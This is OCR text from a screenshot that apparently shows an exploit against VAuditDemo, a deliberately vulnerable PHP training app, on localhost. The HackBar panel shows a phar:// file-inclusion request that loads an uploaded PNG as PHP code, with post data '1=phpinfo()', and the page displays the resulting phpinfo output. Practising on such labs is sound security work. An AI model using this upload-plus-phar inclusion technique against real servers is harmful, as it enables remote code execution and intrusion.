 VAuditDemo 留言 關於 搜索留言 test 退出
mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /var/www/html/sys/config.php on line 17
PHP Version 5.6.40-14+ubuntu18.04.1+deb.sury.org+1 php
System Linux dk 5.0.0-36-generic #39~18.04.1-Ubuntu SMP Tue Nov 12 11:09:50 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d/20-
calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other Comm
RL http://localhost/index.php?module=phar://uploads/u_1575446707_test.png/test
RL
te
Post data Referer User Agent Cookies Clear All
1=phpinfo()